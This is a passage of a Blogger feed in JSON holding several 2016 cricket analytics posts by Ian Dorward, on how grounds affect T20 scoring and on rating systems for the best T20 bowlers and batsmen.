progresses.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1568017971491565777\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/opening-batsmen-t20-strike-rates.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1568017971491565777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1568017971491565777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/opening-batsmen-t20-strike-rates.html","title":"Which T20 Batsmen Are Fast Starters?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s72-c\/overallsrgraph.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6622795566227931263"},"published":{"$t":"2016-09-07T09:45:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:23.637+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"The Effect of Different Grounds in T20 Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nGiven all of the many T20 competitions that take place around the globe in the modern day, there are a huge number of matches taking places each year at many different grounds. While it sounds obvious, there are very few grounds that play similarly with pitches varying in preparation, boundaries being of different lengths and even different weather conditions affecting the score that teams should be aiming for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn recent articles on both batting and bowling ratings, I have mentioned that I adjust expected runs by the ground at which the match is being played and in this article, I intend on looking in a little more depth at how different grounds vary in a number of ways. Even grounds at which the par score are the same can look quite different once you look in detail at how that par score might be expected to come about.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirstly, a quick mention of the data used in this article. In my database of ball-by-ball information, there are just over 150 different cricket grounds that have hosted matches in the past five years - of these 150+ grounds, there are 96 that have seen at least 600 first innings deliveries (i.e. five full innings of deliveries), so we shall narrow the data down to these grounds for the analysis here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us first look at the average first innings scores at these grounds. The table below shows both the top 10 and the bottom 10 highest-scoring T20 grounds and the average first innings scores:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s1600\/groundsscore.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s640\/groundsscore.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, most of the grounds at the top of this list are not likely to be too much of a surprise. The M Chinnaswarmy Stadium, home to the Royal Challengers Bangalore in the IPL, is renowned as a batting paradise, while Seddon Park was the venue for Richard Levi's record-setting T20 century back in 2012. Similarly, the likes of St Lawrence Ground, Eden Park and Trent Bridge are ground that are well-known to suit batsmen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see an interesting number of grounds located in the West Indies. Providence Stadium in Guyana has an incredibly low average first innings score, while the Beausejour Stadium in St Lucia and Sabina Park in Jamaica also feature in the bottom 10.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, let us look at which grounds see the most sixes. Logically, we might imagine that there is a pretty strong relationship between high-scoring grounds and six-hitting. To an extent, this is true. The top five grounds in terms of balls\/6 are Seddon Park (12.9 balls\/6), Central Broward Regional Park Stadium (14.6), Eden Park (14.6), M Chinnaswarmy (15.0) and Wanderers Cricket Ground (15.0), all of which appear in the top 10 highest-scoring grounds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, there are a couple of interesting ones to look at. St Lawrence Ground in Canterbury actually only ranks 41st out of the 96 grounds in terms of balls per six, only seeing a six in the first innings every 24.0 deliveries, implying that there will be an average of five 6s in each first innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn contrast, we find the Beausejour Stadium, ranked 92nd out of 96 in terms of average score appearing at number 22 in terms of balls per six, seeing a six every 21.5 deliveries, while Sabina Park follows at 23rd in balls per six.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe table below shows the top 10 and bottom 10 grounds in terms of deliveries per six:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd34EyOhYmAowerVlGqrB2oUH5IdTFfBZsjSYX4n6l4A7o6YFrogsv5omr63leBudmpVd_rZKpgboPIdOAT_TpeyoWC6e5pUGDx7OTuVonXyylnE1KA7r3fw14ryDipdUBizY4j68WLU\/s1600\/groundssixes.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd34EyOhYmAowerVlGqrB2oUH5IdTFfBZsjSYX4n6l4A7o6YFrogsv5omr63leBudmpVd_rZKpgboPIdOAT_TpeyoWC6e5pUGDx7OTuVonXyylnE1KA7r3fw14ryDipdUBizY4j68WLU\/s640\/groundssixes.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo, if there are a relatively low number of sixes being hit at St Lawrence Stadium in Canterbury, one might surmise that there are plenty of singles, twos and boundaries being hit and this does seem to be the case. We find that Canterbury shows up ranked 3rd in terms of balls\/4, which could either be a reflection of the type of batsmen that Kent tend to select in their T20 team or the fact that there are long boundaries that it is hard to clear. It also appears ranked 1st in terms of the fewer dot balls at just 33.2%.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next question is whether facing spin or non-spin bowling tends to make a difference at certain grounds. The table below shows a selection of seven grounds and the balls\/6 against spin and non-spin bowling:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsJTj63DKQwchTcDPvheVObT87Fed4WonK4EPMt8U0_x4oUoHoE3ML0wVUL2RUYWbYY8n35vzbkHVwH2QLQlo3C36WFkIrANTnS0qgk_jUcrTeIwnkBi2hjIEJqlyZ_BdJdg4mqiZ24HE\/s1600\/groundsspin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"184\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsJTj63DKQwchTcDPvheVObT87Fed4WonK4EPMt8U0_x4oUoHoE3ML0wVUL2RUYWbYY8n35vzbkHVwH2QLQlo3C36WFkIrANTnS0qgk_jUcrTeIwnkBi2hjIEJqlyZ_BdJdg4mqiZ24HE\/s640\/groundsspin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBeing one of the biggest six-hitting grounds, it is no surprise to see that the M Chinnaswarmy Stadium is a ground where it is relatively easy to hit sixes off almost any type of bowling, particularly when you have the likes of Chris Gayle and AB de Villiers playing there regularly. Similarly Warner Park is a ground where sixes can be easily hit off all types of bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Dr Y.S. Rajasekhara Reddy ACAVDCA Cricket Stadium, a venue used by a number of IPL franchises over the past five years, is a ground where we can see a large discrepancy between the ease of six hitting off spin bowling compared to non-spin bowling. The Maharashtra Cricket Association Stadium in Pune is another ground where we see this discrepancy between spin and non-spin bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Brisbane Cricket Ground interestingly appears to be easier to hit big shots off the quicker bowlers - a trend that we also see at the Sinhalese Sports Club Ground in Colombo, which may reflect the fact that Sri Lanka are generally known for producing quality spin bowlers as opposed to quicker bowlers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, we see a ground like Grace Road, where it seems that it can be tricky to hit boundaries off any type of bowling with figures upward of 30.0 balls per six against both spin and non-spin bowling.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/6622795566227931263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-cricket-ground-stats.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6622795566227931263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/6622795566227931263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-cricket-ground-stats.html","title":"The Effect of Different Grounds in T20 Cricket"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqIWdzv_1KK_9BfIn0O4OdghD9KHiYCRKOj1CfiMutyyExp9Fs5wBPyv2PYB3aBAUWCTFvltetMpAmM4wMfFt34YDxjwxUCb06lHtTz5r1NxoVF3NFPIhA6Qo3CpXXOpZ4GJxGQv1GB30\/s72-c\/groundsscore.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-7854335194650717739"},"published":{"$t":"2016-09-06T09:25:00.002+02:00"},"updated":{"$t":"2021-02-17T14:52:01.579+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bowling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Who are the best T20 Bowlers in World Cricket?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nRecently, I looked at how we could rank the best batsmen in T20 cricket, comparing two existing rating systems and developing my own system to compare and contrast with the ICC ratings and the Cricket Ratings systems (\u003Ca href=\"http:\/\/www.sportdw.com\/2016\/08\/best-t20-cricket-batsmen.html\"\u003Ehere\u003C\/a\u003E). Obviously though, there are two crucial elements to cricket though - batting and bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I want to take a look at the best bowlers in T20 cricket. As before, let us first look at the ICC, who have developed their \u003Ca href=\"http:\/\/www.relianceiccrankings.com\/ranking\/t20\/bowling\/\"\u003Eown rating system\u003C\/a\u003E to grade bowlers. Their current rankings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s1600\/iccbowlers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s400\/iccbowlers.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs with the batting rankings, this only takes international matches into account and arguably this top 10 might cause more arguments than the batsmen. One of the hardest aspects of grading bowlers in T20 is deciding on the balance between the weights given to economy and wicket-taking. As the ICC mention about their rankings, \"while taking wickets is still important in T20 cricket, the T20 rankings give more credit to a bowler for economy. A bowler that takes 0-15 off 4 overs gets more credit than one who takes 2-35.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis weighting toward economy is perfectly valid, but if you are only taking the pure figures, one would therefore expect bowlers that bowl during the powerplay at the start and during the death overs to be overly penalised by this system. Indeed, we see that the majority of the bowlers in the top 10 of the ICC rankings are spinners that will bowl most, if not all, of their overs during the middle overs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, let us move on and take a look at the \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/grading-t20-bowlers\"\u003ECricket Ratings system\u003C\/a\u003E. As described previously, this takes domestic competitions into account and adjusts for the quality of competition in each different event to allow performance to be compared across different countries. It breaks down performance into two aspects, adjusted average and adjusted economy. The rankings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHZUimh_ljDNDOxhD42U0tIGgNw-792T4KbU0UO3s8A-DF_xKYrhVkHvvAvBlbqdTZqVy2-krChE3kvFy3VQV8ToGBQsN1UrBgpGgn69YjA14EG-JYwTQBIbkCEovsJCxQoVWyIdcYm6w\/s1600\/crbowler.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHZUimh_ljDNDOxhD42U0tIGgNw-792T4KbU0UO3s8A-DF_xKYrhVkHvvAvBlbqdTZqVy2-krChE3kvFy3VQV8ToGBQsN1UrBgpGgn69YjA14EG-JYwTQBIbkCEovsJCxQoVWyIdcYm6w\/s640\/crbowler.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, we see that there are only two bowlers that appear in the Cricket Ratings top 10 that also appeared in the ICC top 10 - Sunil Narine and Ravichandran Ashwin. Here, we see an increase in fast bowlers appearing toward the top of the list with Lasith Malinga, Mustafizur Rahman and Bhuvneshwar Kumar in particular rating highly. There are also a couple of unexpected names in this list. Benny Howell, Kevin O'Brien and Rikki Clarke are names that have performed well in the T20 Blast in recent seasons that might have gone somewhat under the radar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is interesting here that there appears to be equal weighting given to wicket-taking and economy, which is in contrast to the ICC system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, my system is based on my T20 database that contains almost every T20 match played around the globe in the past 5 years for which there is ball-by-ball data. As with both the ICC and Cricket Ratings systems, my system takes two aspects into consideration - wicket-taking and economy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe economy aspect is based around the number of runs that a bowler concedes compared with the expected runs that an average bowler would concede on that delivery. For example, off the opening ball of the match, the average T20 bowler would be expected to concede 0.78 runs, while if he were bowling the final ball of the final over, he would be expected to concede 1.72 runs. By comparing what a bowler should concede with what he actually concedes, we can compare economy rates regardless of when during the innings the bowler was actually bowling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn addition, I adjust the expected runs based on the ground at which the match is being played and for the batsman that is facing the ball. For example, if you were bowling the first ball of the 19th over to Khaya Zondo at Queen's Park Oval, you would expect to concede fewer runs than bowling the same ball to Chris Gayle at the M Chinnaswarmy Stadium.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the wicket-taking aspect, I again compare the actual wickets taken to the expected wickets, taking into account once again, the batsman and the stage of the innings. For example, you would expect to take 0.024 wickets with the first ball of the first over of the innings, but bowling the last ball of the innings, you would expect to take 0.134 wickets. Similarly, you would expect that to vary depending on whether you were bowling to Virat Kohli or to a #11.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs with the ICC system, I have decided to weight my ratings slightly more toward economy, rather than wicket-taking, simply due to the fact that the confidence interval for economy is narrower than wickets due to the relatively low frequency of wickets compared to runs. The top 10 from my ratings are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJd2jRvalSmBsZiLoOk0RGdwG_nwIXAquyObSnAwZcrF0oMaSRPERxrwzKCUuj4C2D3HVw9_WsTLpl3FgU63F3yzrP3pD9wI10YkiCTtQKXqgTotWMmeW74Drvb3EvRTJaO9GtOjqGUU\/s1600\/ratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAJd2jRvalSmBsZiLoOk0RGdwG_nwIXAquyObSnAwZcrF0oMaSRPERxrwzKCUuj4C2D3HVw9_WsTLpl3FgU63F3yzrP3pD9wI10YkiCTtQKXqgTotWMmeW74Drvb3EvRTJaO9GtOjqGUU\/s400\/ratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBased on my ratings, Australia's Mitchell Starc is the best T20 bowler in world cricket. Interestingly, Starc did not show up in either of the previous top 10 rankings, but I imagine that plenty of people would not be surprised to see him near the top of the list. He performs well in economy and he is one of the most dangerous wicket-taking bowlers in T20 cricket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnother Australian, although less-heralded, Jason Behrendorff, appears second in my ratings, as he did in the Cricket Rating system. It would be interesting to see Behrendorff tested outside of the Big Bash and, at only 26-years old, there is still time for a franchise in another competition to take a chance on what would likely be a relatively cheap player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere is likely to be little surprise to see Sunil Narine rounding out the top 3. His economy rating is simply outstanding and his low wicket-taking performance is likely partially affected by batsmen simply looking to play out his overs without taking any risks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe trio of Benny Howell, Azeem Rafiq and Liam Dawson represent the T20 Blast strongly here and Dawson's performances have been rewarded recently with a T20 England debut. Benny Howell is a name that has appeared on both my system and the Cricket Ratings system and he is one that England should maybe keep an eye on. Strong performances in both the economy and wicket-taking aspects suggest that he is a very talented T20 bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs with the batsmen ratings, let us take a quick look at the bottom 10 in the ratings. These are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6CWK03PQksXrUlChaurKQ_kGoiv4Jir00RVvBTaMbsTig_lHM2dBEOSg9B0sRDj_qVhjaLqi3c_rq5_1jyVDO4SqR9zXqAmmlTuBQJaFmS4HMhWW1YHjVfRE9BSe887YXId6_X3ruU\/s1600\/bottom10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKe6CWK03PQksXrUlChaurKQ_kGoiv4Jir00RVvBTaMbsTig_lHM2dBEOSg9B0sRDj_qVhjaLqi3c_rq5_1jyVDO4SqR9zXqAmmlTuBQJaFmS4HMhWW1YHjVfRE9BSe887YXId6_X3ruU\/s400\/bottom10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis does not make excellent reading for India with both Ishant Sharma and Umesh Yadav, both of whom have played internationally for India and who are both regulars in the IPL, showing up in the bottom 10. Indeed, Ishant Sharma scores very poorly on both aspects, suggesting that he is expensive and rarely takes wickets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRegarding a couple of the other names that showed up highly in the ICC ratings, we find Samuel Badree at #13 in my rankings, Jasprit Bumrah way down at #123, Imran Tahir at #59 and Kyle Abbott actually shows up a long way down at #232, well below the average T20 bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComparing a couple of names from the Cricket Ratings system, Lasith Malinga is at #23, Kevin O'Brien is at #51, Bhuvneshwar Kumar is at #57 and Ravi Ashwin is at #24. Generally, there appears to be slightly more consistency between my ratings and the Cricket Ratings rankings than with the ICC rankings.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/7854335194650717739\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html#comment-form","title":"138 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7854335194650717739"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/7854335194650717739"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/best-t20-cricket-bowlers.html","title":"Who are the best T20 Bowlers in World Cricket?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCP-IWzqVykV9ITRpTAu5x4OZHt6KtspDBUTp-zwqD7tjcBcbPwlaysZmGUn3GbRRN2kpw6rkJttNPsYeaCA661XFCPGP1-eykzQm-eM7NZescfjSKkHJuh0EQ5wpdwRIAfoXXQoW4Ih8\/s72-c\/iccbowlers.jpg","height":"72","width":"72"},"thr$total":{"$t":"138"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-6663756760387834686"},"published":{"$t":"2016-08-20T10:48:00.000+02:00"},"updated":{"$t":"2021-02-17T14:52:09.613+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Finding the Best T20 Batsmen in World Cricket"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn any team sport, one of the more difficult aspects is determining the influence of individual players within that team. In football, drawing out which players are really driving the team and which players appear good purely as part of being part of a successful system can be very difficult due to the fluid and interconnected nature of the sport. However, in T20 cricket, it is easier, particularly if we view a match as a series of individual contests between batsman and bowler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ICC has developed its own rating system to rank which the best international T20 batsmen are (available \u003Ca href=\"http:\/\/www.relianceiccrankings.com\/ranking\/t20\/batting\/\"\u003Ehere\u003C\/a\u003E). The current ranking from their system is shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s1600\/iccratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0ufIYiPxZMwVtJjHKfJ0LjBeSpjXWCRcM78bD4tFBfvd96ghQv-5pfPx6WZk9tPbpVVu-6kcSEKQ4rp3tEHMNApWBjJlXBv86KQretwF-dxfOUGxMNEFAtJkgU-35vhfmgeUhxN5h3c\/s400\/iccratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow, while this system only takes into account international matches, it does not seem too bad. Given his form recently, there are not too many people that would argue with Virat Kohli topping the rankings, while we see Joe Root, Alex Hales and Chris Gayle in the top 10, all of whom appeared in the T20 World Cup Final earlier this year. However, it also feels as though there are a number of big T20 players that are missing from the top 10.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently, a new website, \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/\"\u003ECricket Ratings\u003C\/a\u003E, set-up by Dan Weston, released their version of a top 10 T20 batsmen that uses data from domestic T20 competitions around the world as well as international matches. It also adjusts for the different level of quality in competitions around the world to enable, for example, performances in the IPL to be directly compared with performances in the T20 Blast. It also breaks down the performance into two aspects - adjusted average and adjusted strike-rate. The top 10 players from the \u003Ca href=\"http:\/\/www.cricketratings.co.uk\/grading-t20-batsmen\"\u003ECricket Ratings system\u003C\/a\u003E are shown below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uvro8zStXwh9cl8t_FEyTLJvDkxuHupD7uSiRissnaX51I1LGiXQ_ECtZwCrUcz9aiXguLkSUkGHR5uwdLmrAjhvGP76l2Qky0n-g2VPN3zRt8jXGt_9hyjO8QrSPI3NUKv_FKomw0c\/s1600\/trratings.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7uvro8zStXwh9cl8t_FEyTLJvDkxuHupD7uSiRissnaX51I1LGiXQ_ECtZwCrUcz9aiXguLkSUkGHR5uwdLmrAjhvGP76l2Qky0n-g2VPN3zRt8jXGt_9hyjO8QrSPI3NUKv_FKomw0c\/s400\/trratings.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAgain, we see Virat Kohli topping the ratings here, but there are a number of new names that appear here. Ab de Villiers and David Warner are the two standouts here that were missing from the ICC version and if you asked cricket fans, I would suspect that they would include those two names in their top 10. There are also a couple of more unexpected names appearing here, particularly Yusuf Pathan and Reeza Hendricks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, over the past six months, I have been building up a database of ball-by-ball T20 data, which has enabled me to come up with my own rating system.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSimilarly to the Cricket Ratings system, my rating system is built around two aspects - average and strike rate. Clearly, any top T20 batsman should be strong in both of these areas - it is no good having a high average if you only score at a strike rate of 100.0, but similarly, there is no point in having a strike rate of 150.0 if you generally only last a couple of balls.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn my model, the strike-rate aspect is based around the concept of comparing the runs that a batsman actually scored against the runs that a batsman would be expected to score. This run expectation is derived based on a number of factors, including the ground, the time of the innings and the quality of the bowler. For example, if a batsman is playing at the M. Chinnaswamy Stadium in Bengaluru, facing a ball in the final over of the innings bowled by Ishant Sharma, they would be expected to score more runs off that delivery than if the same batsman was facing the first ball of the seventh over at Sabina Park against Sunil Narine. By comparing the runs that a batsman scored off each delivery compared to the expected runs, we can see which batsmen score at a higher than expected rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe average aspect is based around looking at the runs scored per innings and the runs scored per dismissal, again adjusted by the ground and the quality of bowling. For example, if a batsman had averaged 30.0 runs per dismissal, but most of the bowling that he had faced was against low-quality county bowling, he would be marked down compared to a player with the same average, but who had faced the likes of 